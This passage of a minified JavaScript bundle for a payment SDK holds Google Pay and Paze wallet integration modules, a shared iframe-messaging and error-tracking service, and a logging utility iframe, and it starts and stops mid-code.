paymentsClient.isReadyToPay({apiVersion:constants.GOOGLEPAY_VERSION,apiVersionMinor:constants.GOOGLEPAY_VERSION_MINOR,allowedPaymentMethods:[googlePayHelpers.getBaseCardPaymentMethod(walletRequest)],existingPaymentMethodRequired:false});case 7:isReadyToPay=_context.v;if(isReadyToPay.result){_context.n=8;break}return _context.a(2);case 8:this.initialized=true;this.paymentsClient=paymentsClient;this.googlePayValidationPayload=googlePayValidationPayload;_context.n=10;break;case 9:_context.p=9;_t=_context.v;this.sharedService.handleError("GOOGLE_PAY",_t);case 10:return _context.a(2)}},_callee,this,[[1,9]])}))}},{key:"isReady",value:function isReady(){return this.initialized}},{key:"buildPaymentsClient",value:function buildPaymentsClient(walletRequest,googleEnvironment){var paymentDataCallbacks={onPaymentAuthorized:this.googlePayPaymentAuthorizedHandler};if(walletRequest.requireShippingAddress||walletRequest.supportCouponCode){paymentDataCallbacks.onPaymentDataChanged=this.googlePayPaymentDataChangedHandler}var paymentsClient=new window.google.payments.api.PaymentsClient({environment:googleEnvironment,merchantInfo:{merchantName:walletRequest.merchantName,merchantId:constants.GOOGLEPAY_MERCHANT_ID},paymentDataCallbacks:paymentDataCallbacks});return paymentsClient}},{key:"startSession",value:function startSession(walletRequest){this.sharedService.updateWalletRequest(walletRequest||{},"init_wallet");this.handler()}},{key:"mount",value:function mount(locale,buttonOptions,googlePayButtonOptions){var _this2=this;var _a;var options=_extends(_extends({},buttonOptions),googlePayButtonOptions);try{if(this.paymentsClient){var container=this.paymentsClient.createButton({buttonColor:options.color,buttonType:options.type,buttonSizeMode:"fill",buttonLocale:(0,localization_1.getLanguageCode)(options.locale||locale),allowedPaymentMethods:[googlePayHelpers.getBaseCardPaymentMethod(this.sharedService.getWalletRequest())],onClick:function onClick(event){if(event){event.stopPropagation()}if(!options.onClick){return _this2.startSession()}options.onClick({source:"google_pay"})}});container.id="googlepay-button-container";var button=container.getElementsByTagName("button")[0];button.setAttribute("data-testid","wallet-googlepay-button");(0,common_1.setButtonProperties)(container,options);(_a=this.sharedService.buttonsContainer)===null||_a===void 0?void 0:_a.appendChild(container)}}catch(error){this.sharedService.handleError("GOOGLE_PAY",error)}}},{key:"handler",value:function handler(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee2(){var _a,domainName,paymentRequest,parsedError,_t2;return _regenerator().w(function(_context2){while(1)switch(_context2.p=_context2.n){case 0:domainName=document.location.hostname;if(!constants.DOMAIN_BLACKLIST.includes(domainName)){_context2.n=1;break}return _context2.a(2,this.sharedService.handleError("WALLET",new Error(domainName+" is blacklisted. Please reach out GDP support.")));case 1:if(this.paymentsClient){_context2.n=2;break}return _context2.a(2,this.sharedService.handleError("GOOGLE_PAY",new Error("GooglePay payments client not found")));case 2:if((_a=this.googlePayValidationPayload)===null||_a===void 0?void 0:_a.authJwt){_context2.n=3;break}return _context2.a(2,this.sharedService.handleError("GOOGLE_PAY",new Error("GooglePay auth JWT token not found")));case 3:this.sharedService.processCallbacks("wallet_button_click",{source:"google_pay"});paymentRequest=googlePayHelpers.buildPaymentRequest(this.sharedService.getWalletRequest(),this.sharedService.options.businessId,this.googlePayValidationPayload.authJwt);_context2.p=4;_context2.n=5;return this.paymentsClient.loadPaymentData(paymentRequest);case 5:_context2.n=7;break;case 6:_context2.p=6;_t2=_context2.v;parsedError=this.sharedService.parseError("GOOGLE_PAY",_t2);this.sharedService.trackError(parsedError);this.sharedService.processCallbacks("close_wallet",{source:"google_pay",reason:parsedError.message});case 7:return _context2.a(2)}},_callee2,this,[[4,6]])}))}}])}();exports["default"]=GooglePay},{"../constants":27,"../helpers/common":30,"../helpers/googlepay":31,"../helpers/localization":32,"../helpers/wallet":35}],39:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};var __importDefault=void 0&&(void 0).__importDefault||function(mod){return mod&&mod.__esModule?mod:{default:mod}};Object.defineProperty(exports,"__esModule",{value:true});var uuid_1=require("uuid");var jwt_decode_1=__importDefault(require("jwt-decode"));var constants=__importStar(require("../constants"));var common_1=require("../helpers/common");var paze_1=require("../helpers/paze");var localization_1=require("../helpers/localization");var Paze=function(){function Paze(sharedService){_classCallCheck(this,Paze);this.sharedService=sharedService;this.initialized=false}return _createClass(Paze,[{key:"initialize",value:function initialize(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _a,walletRequest,pazeMessageExists,options,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:if(!this.initialized){_context.n=1;break}return _context.a(2);case 1:_context.p=1;walletRequest=this.sharedService.getWalletRequest();if(!((_a=walletRequest.disableWallets)===null||_a===void 0?void 0:_a.paze)){_context.n=2;break}return _context.a(2);case 2:pazeMessageExists="customElements"in window&&!!customElements.get("paze-message");if(pazeMessageExists){_context.n=3;break}_context.n=3;return(0,common_1.loadScript)((0,paze_1.getPazeScriptUrl)());case 3:if(window.DIGITAL_WALLET_SDK){_context.n=4;break}throw new Error("Paze Wallet API is not available");case 4:options={client:{id:"46VM0VIBJ63520UZ7X6U14L-0rahMJIVUiE1MgKLDdBgyTXkE",name:walletRequest.merchantName,profileId:"GoDaddy"}};_context.n=5;return this.sharedService.walletApi.validatePaze();case 5:_context.n=6;return window.DIGITAL_WALLET_SDK.initialize(options);case 6:this.initialized=true;_context.n=8;break;case 7:_context.p=7;_t=_context.v;this.sharedService.handleError("PAZE",_t);case 8:return _context.a(2)}},_callee,this,[[1,7]])}))}},{key:"isReady",value:function isReady(){return this.initialized}},{key:"startSession",value:function startSession(walletRequest){this.sharedService.updateWalletRequest(walletRequest||{},"init_wallet");this.handler()}},{key:"mount",value:function mount(locale,buttonOptions,pazeButtonOptions){var _this=this;var _a;var options=_extends(_extends({},buttonOptions),pazeButtonOptions);var container=document.createElement("div");container.id="pazewallet-button-container";var button=document.createElement("button");button.setAttribute("data-testid","wallet-paze-button");button.setAttribute("type","button");button.setAttribute("lang",(0,localization_1.getLanguageCode)(options.locale||locale));if(options.color==="white"){button.style.setProperty("background-color","#FFFFFF");button.style.setProperty("background-image","url(".concat(constants.ASSETS_CDN_URL,"paze-logo-blue.svg)"))}else{button.style.setProperty("background-image","url(".concat(constants.ASSETS_CDN_URL,"paze-logo-white.svg)"));button.style.setProperty("background-color",options.color==="black"?"#151B33":"#0F42F8")}button.style.setProperty("cursor","pointer");button.style.setProperty("background-position","center");button.style.setProperty("background-repeat","no-repeat");button.onclick=function(){if(!options.onClick){return _this.startSession()}options.onClick({source:"paze"})};container.appendChild(button);(0,common_1.setButtonProperties)(container,options);(_a=this.sharedService.buttonsContainer)===null||_a===void 0?void 0:_a.appendChild(container)}},{key:"handleError",value:function handleError(type,originalError){var parsedError=this.sharedService.parseError(type,originalError);this.sharedService.trackError(parsedError);this.sharedService.processCallbacks("close_wallet",{source:"paze",reason:parsedError.message})}},{key:"handler",value:function handler(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee2(){var _this2=this;var domainName,pazeSessionId,walletRequest,checkoutRequest,checkoutResult,decodedCheckoutResult,completeRequest,completeResult,nonceResponse,complete,_t2,_t3;return _regenerator().w(function(_context2){while(1)switch(_context2.p=_context2.n){case 0:this.sharedService.processCallbacks("wallet_button_click",{source:"paze"});domainName=(0,common_1.getSourceAppHostname)();if(!constants.DOMAIN_BLACKLIST.includes(domainName)){_context2.n=1;break}return _context2.a(2,this.handleError("WALLET",new Error(domainName+" is blacklisted. Please reach out GDP support.")));case 1:if(this.initialized){_context2.n=2;break}return _context2.a(2,this.handleError("PAZE",new Error("Paze Wallet is not initialized")));case 2:_context2.p=2;pazeSessionId=(0,uuid_1.v4)();walletRequest=this.sharedService.getWalletRequest();checkoutRequest=(0,paze_1.buildCheckoutRequest)(walletRequest,pazeSessionId);_context2.n=3;return window.DIGITAL_WALLET_SDK.checkout(checkoutRequest);case 3:checkoutResult=_context2.v;if(!(checkoutResult.result!=="COMPLETE"||!checkoutResult.checkoutResponse)){_context2.n=4;break}return _context2.a(2,this.sharedService.processCallbacks("close_wallet",{source:"paze"}));case 4:decodedCheckoutResult=(0,jwt_decode_1["default"])(checkoutResult.checkoutResponse);completeRequest=(0,paze_1.buildCompleteRequest)(walletRequest,pazeSessionId);_context2.n=5;return window.DIGITAL_WALLET_SDK.complete(completeRequest);case 5:completeResult=_context2.v;_context2.p=6;_context2.n=7;return this.sharedService.walletApi.getWalletNonce((0,paze_1.buildWalletNonceRequest)(decodedCheckoutResult,completeResult,pazeSessionId));case 7:nonceResponse=_context2.v;complete=function complete(walletRequestUpdate){_this2.sharedService.updateWalletRequest(walletRequestUpdate||{},"payment_authorized")};this.sharedService.processCallbacks("payment_authorized",_extends(_extends({},(0,paze_1.buildPaymentAuthorizedResponse)(decodedCheckoutResult,nonceResponse,walletRequest.requireShippingAddress)),{complete:complete}));_context2.n=9;break;case 8:_context2.p=8;_t2=_context2.v;return _context2.a(2,this.handleError("PAZE_NONCE",_t2));case 9:_context2.n=11;break;case 10:_context2.p=10;_t3=_context2.v;return _context2.a(2,this.handleError("PAZE",_t3));case 11:return _context2.a(2)}},_callee2,this,[[6,8],[2,10]])}))}}])}();exports["default"]=Paze},{"../constants":27,"../helpers/common":30,"../helpers/localization":32,"../helpers/paze":33,"jwt-decode":2,uuid:8}],40:[function(require,module,exports){"use strict";function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __importDefault=void 0&&(void 0).__importDefault||function(mod){return mod&&mod.__esModule?mod:{default:mod}};Object.defineProperty(exports,"__esModule",{value:true});var uuid_1=require("uuid");var wallet_api_1=__importDefault(require("../services/wallet-api"));var helpers=__importStar(require("../helpers/common"));var Shared=function(){function Shared(options,walletRequest){var _this=this;_classCallCheck(this,Shared);this.createMessageChannel=function(options){_this.messageChannel=new MessageChannel;_this.messageChannel.port1.onmessage=function(event){var message=helpers.parseMessage(event);if(!message){return}_this.processCallbacks(message.type,message)};_this.postIFrameMessage({type:"init",options:options},_this.messageChannel.port2)};this.options=options;this.options.sessionId=options.sessionId||(0,uuid_1.v4)();this.listenerCallbacks={};this.iFrame=null;this.messageChannel=null;this.buttonsContainer=null;this.walletRequest=walletRequest||helpers.createDefaultWalletRequest();this.walletApi=wallet_api_1["default"].getInstance(options);if(!options.businessId||typeof options.businessId!=="string"||options.businessId.trim()===""){throw new Error("businessId is required and cannot be empty")}}return _createClass(Shared,[{key:"on",value:function on(eventName,callback){this.listenerCallbacks[eventName]=callback}},{key:"off",value:function off(eventName){this.listenerCallbacks[eventName]=null}},{key:"parseError",value:function parseError(type,originalError){var error=_typeof(originalError)==="object"&&originalError.statusMessage?{message:originalError.statusMessage,name:originalError.statusCode,type:type}:_typeof(originalError)==="object"&&originalError.reason?{message:originalError.reason,name:"Error",type:type}:originalError instanceof Error?{message:originalError.message,name:originalError.name,type:type}:typeof originalError==="string"?{message:originalError,type:type}:_extends(_extends({},originalError),{type:type});return error}},{key:"trackError",value:function trackError(error,additionalProperties){var _a;(_a=window.PoyntCollectUtilities)===null||_a===void 0?void 0:_a.log({eventName:"gdp.collect.error",customProperties:_extends(_extends(_extends({},this.options),{errorType:error.type,errorMessage:error.message||"Unknown error"}),additionalProperties)});console.error(error,additionalProperties)}},{key:"handleError",value:function handleError(type,originalError,additionalProperties){var error=this.parseError(type,originalError);this.trackError(error,additionalProperties)}},{key:"postIFrameMessage",value:function postIFrameMessage(data,port){var _a,_b;var stringifiedData=JSON.stringify(data);(_b=(_a=this.iFrame)===null||_a===void 0?void 0:_a.contentWindow)===null||_b===void 0?void 0:_b.postMessage(stringifiedData,"https://cdn.poynt.net",port?[port]:undefined)}},{key:"getWalletRequest",value:function getWalletRequest(){return this.walletRequest}},{key:"updateWalletRequest",value:function updateWalletRequest(update,event){var _a;var request=this.walletRequest;request.error=update.error;if(event==="payment_authorized"){return}if(update.total){request.total=update.total}if(update.lineItems){request.lineItems=update.lineItems}if(event!=="shipping_method_change"&&((_a=update.shippingMethods)===null||_a===void 0?void 0:_a.length)){request.shippingMethods=update.shippingMethods}if((event==="init_wallet"||event==="coupon_code_change")&&update.couponCode){request.couponCode=update.couponCode}}},{key:"processCallbacks",value:function processCallbacks(eventType,data){try{if(!this.listenerCallbacks[eventType]){console.warn("Callback for event type ".concat(eventType," not found"));return}this.listenerCallbacks[eventType](data)}catch(error){this.handleError("CLIENT_INTEGRATION",error,{eventType:eventType});throw error}}},{key:"mountPaymentForm",value:function mountPaymentForm(domElement,document,options){var _this2=this;var container=document.getElementById(domElement);var _initEventListener=function initEventListener(event){var _a;if(event.origin!=="https://cdn.poynt.net"){return}var message=helpers.parseMessage(event);var sessionId=(_a=message===null||message===void 0?void 0:message.data)===null||_a===void 0?void 0:_a.sessionId;if((message===null||message===void 0?void 0:message.type)!=="load"||sessionId!==options.sessionId){return}_this2.createMessageChannel(options);window.removeEventListener("message",_initEventListener)};window.addEventListener("message",_initEventListener);this.iFrame=helpers.createIFrame(options);container===null||container===void 0?void 0:container.appendChild(this.iFrame)}},{key:"mountButtonsContainer",value:function mountButtonsContainer(domElement,document,options){var _a;var container=document.getElementById(domElement);var buttonsContainer=document.createElement("div");buttonsContainer.setAttribute("id","wallet-buttons-container");buttonsContainer.setAttribute("class",((_a=options.buttonsContainerOptions)===null||_a===void 0?void 0:_a.className)||"");helpers.setButtonsContainerProperties(buttonsContainer,options.buttonsContainerOptions);container===null||container===void 0?void 0:container.appendChild(buttonsContainer);this.buttonsContainer=buttonsContainer}},{key:"unmount",value:function unmount(domElement,document){if(this.messageChannel){this.messageChannel.port1.close();this.messageChannel.port2.close();this.messageChannel=null}if(document&&domElement){var form=document.getElementById(domElement);if(this.iFrame){if(form===null||form===void 0?void 0:form.contains(this.iFrame)){form.removeChild(this.iFrame)}this.iFrame=null}if(this.buttonsContainer){if(form===null||form===void 0?void 0:form.contains(this.buttonsContainer)){form.removeChild(this.buttonsContainer)}this.buttonsContainer=null}}}}])}();exports["default"]=Shared},{"../helpers/common":30,"../services/wallet-api":42,uuid:8}],41:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});var constants_1=require("../constants");var Utilities=function(){function Utilities(){_classCallCheck(this,Utilities);this.loaded=false;this.loadingPromise=null;this.iFrame=null}return _createClass(Utilities,[{key:"isMounted",value:function isMounted(){return!!(this.loaded&&this.iFrame&&document.body.contains(this.iFrame))}},{key:"createIFrame",value:function createIFrame(){var iFrame=document.createElement("iframe");iFrame.setAttribute("name",constants_1.UTILITIES_IFRAME_NAME);iFrame.setAttribute("id",constants_1.UTILITIES_IFRAME_NAME);iFrame.setAttribute("style","display: none");iFrame.setAttribute("src","https://cdn.poynt.net/collect/utilities/index.html");return iFrame}},{key:"mount",value:function mount(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _this=this;var existingIFrame,promise;return _regenerator().w(function(_context){while(1)switch(_context.n){case 0:if(!this.loadingPromise){_context.n=1;break}return _context.a(2,this.loadingPromise);case 1:existingIFrame=document.getElementById(constants_1.UTILITIES_IFRAME_NAME);if(!(existingIFrame&&document.body.contains(existingIFrame))){_context.n=2;break}this.iFrame=existingIFrame;this.loaded=true;return _context.a(2);case 2:promise=new Promise(function(resolve,reject){_this.iFrame=_this.createIFrame();var timeout=setTimeout(function(){_this.loadingPromise=null;_this.iFrame=null;_this.loaded=false;reject(new Error("Timeout mounting utilities iFrame"))},constants_1.DEFAULT_TIMEOUT);_this.iFrame.onload=function(){_this.loadingPromise=null;_this.loaded=true;clearTimeout(timeout);resolve()};document.body.appendChild(_this.iFrame)});this.loadingPromise=promise;return _context.a(2,promise)}},_callee,this)}))}},{key:"postMessage",value:function postMessage(payload){var _a;if(!((_a=this.iFrame)===null||_a===void 0?void 0:_a.contentWindow)){console.warn("Utilities iFrame not found");return}var eventData={type:"log",payload:payload};this.iFrame.contentWindow.postMessage(JSON.stringify(eventData),"https://cdn.poynt.net")}},{key:"log",value:function log(payload){var _this2=this;if(!this.isMounted()){this.mount().then(function(){_this2.postMessage(payload)})["catch"](function(error){console.error("Error mounting utilities iFrame",error)})}else{this.postMessage(payload)}}}],[{key:"getInstance",value:function getInstance(){if(!Utilities.instance){Utilities.instance=new Utilities}return Utilities.instance}}])}();Utilities.instance=null;exports["default"]=Utilities},{"../constants":27}],42:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var 